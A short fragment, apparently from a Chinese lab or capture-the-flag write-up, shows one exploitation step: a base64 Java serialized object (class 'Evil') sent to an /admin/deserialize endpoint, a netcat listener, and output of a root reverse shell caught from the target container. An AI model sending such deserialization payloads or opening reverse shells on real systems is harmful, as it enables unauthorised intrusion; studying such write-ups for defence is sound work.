 上传成功后，本地构造base64，通过反序列化入口反弹shell
127.0.0.1:23355/admin/deserialize?b64str=rO0ABXNyAARFdmlsITtoFVwCn3ECAAB4cA==
root@VM-4-6-ubuntu:~# nc -lvp 11037
Listening on 0.0.0.0 11037
nc: getnameinfo: Temporary failure in name resolution
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@e2481abfdedf:/projects#
访客 12927